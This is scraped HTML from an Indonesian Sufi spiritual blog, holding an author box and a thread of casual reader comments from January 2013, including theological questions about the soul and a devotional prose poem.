<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/01/zat-sifat-tauhid.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/01/perawan-beriman-poligami_1.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
167
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7904381546957687389'>
<a name='c7904381546957687389'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7904381546957687389-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7904381546957687389'>
<p>
DIAM-SADAR ,, jgan d ganggu ya <br />http://lh5.googleusercontent.com/-Mx36Nkeb3AI/UFXhjODroRI/AAAAAAAAFv0/a0Xs599J4Sw/h120/sungkem.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357129361571#c7904381546957687389' title='comment permalink'>
02 Januari, 2013 19:22
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7904381546957687389' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7016728955581287271'>
<a name='c7016728955581287271'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7016728955581287271-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7016728955581287271'>
<p>
wah ada yg test emot gede tyuh..hehehe :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357129940140#c7016728955581287271' title='comment permalink'>
02 Januari, 2013 19:32
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7016728955581287271' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c273582571530971464'>
<a name='c273582571530971464'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-273582571530971464-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-273582571530971464'>
<p>
BRB lagi kejar setoran.. :6:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357129991055#c273582571530971464' title='comment permalink'>
02 Januari, 2013 19:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/273582571530971464' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c481425910546188891'>
<a name='c481425910546188891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-481425910546188891'>
<p>
numpang lewat.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357130582479#c481425910546188891' title='comment permalink'>
02 Januari, 2013 19:43
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/481425910546188891' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3679668767495096563'>
<a name='c3679668767495096563'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3679668767495096563-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3679668767495096563'>
<p>
Dek edgar itu lagi DIAM-SADAR jangan diganggu ya? kenapa? http://lh4.googleusercontent.com/-5u2lrlkoy3E/UFV7CYjh75I/AAAAAAAAFgo/E5aThRnTyd0/s128/binun.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357135513103#c3679668767495096563' title='comment permalink'>
02 Januari, 2013 21:05
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3679668767495096563' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7997242037341517789'>
<a name='c7997242037341517789'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7997242037341517789-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7997242037341517789'>
<p>
Semangat Kang :D ~O) ~O) ~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357136643155#c7997242037341517789' title='comment permalink'>
02 Januari, 2013 21:24
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7997242037341517789' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4485929240641361633'>
<a name='c4485929240641361633'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4485929240641361633-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4485929240641361633'>
<p>
&quot; ھ&quot; itu apa ya Kang? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357137596897#c4485929240641361633' title='comment permalink'>
02 Januari, 2013 21:39
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4485929240641361633' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c253490262669621147'>
<a name='c253490262669621147'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-253490262669621147-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-253490262669621147'>
<p>
Absen,,.<br />Hadir,,. <br />semakin suka sama blog ini,,<br /><br />Salam buat sobat semua disini,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357139139760#c253490262669621147' title='comment permalink'>
02 Januari, 2013 22:05
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/253490262669621147' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8690192143274896895'>
<a name='c8690192143274896895'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8690192143274896895-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8690192143274896895'>
<p>
Pertamax... ƪ(&#728;&#8995;&#39;)&#9488; äÿē ƪ(&#39;&#8995;&#39;)ʃ äÿē &#9484;(&#39;&#8995;&#728;)ʃ äÿē 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357176092225#c8690192143274896895' title='comment permalink'>
03 Januari, 2013 08:21
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8690192143274896895' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4198784507691135156'>
<a name='c4198784507691135156'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4198784507691135156'>
<p>
weleh,mas antox...??<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357176522406#c4198784507691135156' title='comment permalink'>
03 Januari, 2013 08:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4198784507691135156' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1298045368181443437'>
<a name='c1298045368181443437'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1298045368181443437-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1298045368181443437'>
<p>
pertamax dari hongkong...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357176556266#c1298045368181443437' title='comment permalink'>
03 Januari, 2013 08:29
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1298045368181443437' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7273696126008742171'>
<a name='c7273696126008742171'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7273696126008742171-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7273696126008742171'>
<p>
TelAaaat telaaat dan telaat<br />Dah ane<br /> Sehingga kehabisan tmpat duduk neeh<br /><br />Aah di luar aja aah<br />Sambil nyanyi nyanyIan  kalbu berontak pnuh naPsu,<br />,bingung aku bingung<br />Ada yng bs bantu jwab kebingunganku<br /><br /> neehhehehe<br />Hati ku takbisa mnjawab pertanyaan hati yang masiih gelaap<br /><br />Ada yg month bntuuuu,,,,<br /><br />Pertanyaan ane tntang alam antah berantah<br />Alm segala seswtu blum ada hnya Jat tuhan yang ada bhkn wktu itu blum disebuut tuhaan krn tk ada yg nyebut dia..tuhan,llu krna dia kesepian dn pingin di kenal <br /><br /> llu di ciptkan mhluk bernama nurmuhammd<br /><br />((Heheh maaap ne buku pertma kali ane bc waktu di smp dulu tntng nurmuhamad)<br /><br />Naah yng jd pertnyaan<br />Tnyang<br />Roh roh mnusia itu<br /> <br /><br /><br />bagaimn ujud nya roh wktu di alam roh seblum di turunkan di alm rahim<br />Apa beruPa cahaya,ujud bayangn kita saat ini<br />Ato ujud rooh itu menyurpai asalnya yakni nurmuhammad<br /><br /> <br />3,Yng di pahamkan tentang KUN payakunya Allah<br />Apakah terjadi hny kejadian saat itu di saat penentuan takdir dahulu ato <br /><br />apakah saat ini kunpayakun juga masih di gunakan allah<br /><br />Itu aja<br />Ada yng mau bantu kegundahaan hati marta?<br />Silahkan di bantu tok menjawaab yaah,,,ane bingung,,yaaaaaa mklumlah murid bru kemarin masuk dn sukaa telaat mausuk kelaas<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357181327542#c7273696126008742171' title='comment permalink'>
03 Januari, 2013 09:48
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7273696126008742171' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5439897689771859696'>
<a name='c5439897689771859696'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5439897689771859696'>
<p>
Bener bang Arbi,pertamax dari Hongkong<br />tapi karena pesawat delay 2 jam,jadi nyampe ke sarang gak bisa pertamax...^__^<br /><br />lain kali jangan naik pesawat yang entu ya mas antox...^__^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357181843442#c5439897689771859696' title='comment permalink'>
03 Januari, 2013 09:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5439897689771859696' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2479289160538466026'>
<a name='c2479289160538466026'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2479289160538466026-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2479289160538466026'>
<p>
Ye Neng annisa șȃṁ&#813;&#776;&#773;&#805;ȃ&#59012; bang arbi syirik aje ahh... Hehehe ane kn pertamax coment ℓªƍi dipostingan update stelah absen 5hr mksudx &#59029;G&#818;&#814;&#773;&#818;&#865;åк&#818;&#814;&#773;&#818;&#865;&#59029; ktigalan ampe brposting2 !&#8224;υ&#865; mksudx...<br />Lagian Üϑáh 2013 &#59029;G&#818;&#814;&#773;&#818;&#865;åк&#818;&#814;&#773;&#818;&#865;&#59029; brlaku ℓªƍi !&#8224;υ&#865; pertamax, malah ƴαπƍ ßî&#167;ã mncul ϑΐ ke-2 ήƔª !&#8224;υ&#865; ƴαπƍ berhadiah taun ɪ&#775;πɪ&#775;... Xixixi 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357184144038#c2479289160538466026' title='comment permalink'>
03 Januari, 2013 10:35
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2479289160538466026' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2726985397039157336'>
<a name='c2726985397039157336'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2726985397039157336-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2726985397039157336'>
<p>
DIALOG DENGAN DIRI SENDIRI<br /><br />1). Pernahkah membayangkan, dibalik diri kita sendiri ada diri yang lain yang sebenarnya diri kita juga...<br />(2). Diri yang kita yang lain telanjang... tak dihias, tanpa asesoris, tak mengenakan topeng, apa adanya... jujur... utuh... setia... bersahaja&#8230;<br />(3). Saat puncak cinta tersabit luka, ia menyapa... saat beban hidup gagal dipanggul, ia berkunjung... saat asa mulai berahir,  ia kan hadir...<br />(4). Ia secercah sinar dalam kegelapan... ia bunga segar di taman yang layu... ia telaga bening di musim kemarau...<br />(5). Tubuh yang mudah layu... raga yang mudah kalah... badan yang mudah lelah... adalah makhkuk yang baru dilahirkan...<br />(6). Hukum bumi telah memenjarakan... duniawi mengajak bermain... melangkah dari mimpi ke mimpi... menginjak jejak rentan&#8230;<br />(7). Fisik adalah perahu diantara gelombang samudra... peran pengayuh sang pemilik peta... harus dihadirkan... dikenal... dicintai....<br />(8). Sang pengayuh biduk menanti di benua hati, benua rasa di kedalaman rasa, gerbangnya merenung, tafakur, menatap diri tanpa berkedip.<br />(9). Menatap langit diatas kepala, betapa kecil dan jauh Maha Raja dari Segala Kerajaan alam... menatap langit hati, betapa dekat DIA...<br />(10). Manakala pasrah KepadaNYA tanpa mensisakan... manakala nyata MenyegalakanNYA... sang kembaran mulai ngajak bersalaman, walau tanpa rupa&#8230;<br />(11). Walau tanpa suara... namun terasa menemani dalam sepi, dialog rasa tanpa kata, bercanda tanpa tawa, menyirami bumi jiwa&#8230;<br />(12). Saling tatap antar kembaran, saling mengirim pesan di kilau mata, rahasia hidup mulai terkuak, muncul kiat dalam diam&#8230;<br />(13). Masing-masing menggendong waktu, keabadian menjenguk waktu nan pendek, fana mengunjungi waktu tak terbatas... RahasiaNYA mulai menetes&#8230;<br />(14). Sang tubuh tak lagi kepingan yang terpisahkan, sang raga bukan lagi daging yang tak punya biji,sang badan bukan lagi media yang selalu kalah.<br />(15). Doa pun menemukan salurannya... pasrah menemukan kekuatannya... ikhlas menemukan keindahannya... ibadah menemukan kemewahannya.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357185352483#c2726985397039157336' title='comment permalink'>
03 Januari, 2013 10:55
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2726985397039157336' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6442950057539679917'>
<a name='c6442950057539679917'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6442950057539679917-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6442950057539679917'>
<p>
Ow gk boleh d ganggu cz tadi malem sambil makan trus bobo&#39; dah,, makanya gk boleh d ganggu Bang,, wkwkwkkk http://lh4.googleusercontent.com/-dWjINDFQ-TM/UFV7H6jjDrI/AAAAAAAAFh0/ssPyjh3EsRI/h120/muahaha.gif<br /><br />sekalian testing emot gede Bang gampangnya http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357187785177#c6442950057539679917' title='comment permalink'>
03 Januari, 2013 11:36
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6442950057539679917' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6183185680808785779'>
<a name='c6183185680808785779'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6183185680808785779-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6183185680808785779'>
<p>
iya semangat Bang hehe http://lh3.googleusercontent.com/-PyHkqcm7F14/UHWD4uL_OrI/AAAAAAAAGL4/adjc6WkIOv4/s18/gumasep.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357187905781#c6183185680808785779' title='comment permalink'>
03 Januari, 2013 11:38
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6183185680808785779' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7460967920665419456'>
<a name='c7460967920665419456'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7460967920665419456-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7460967920665419456'>
<p>
=)) =)) =)) bisa aja niy mbak Nissa
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357193823058#c7460967920665419456' title='comment permalink'>
03 Januari, 2013 13:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7460967920665419456' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1044998135589561048'>
<a name='c1044998135589561048'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1044998135589561048-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1044998135589561048'>
<p>
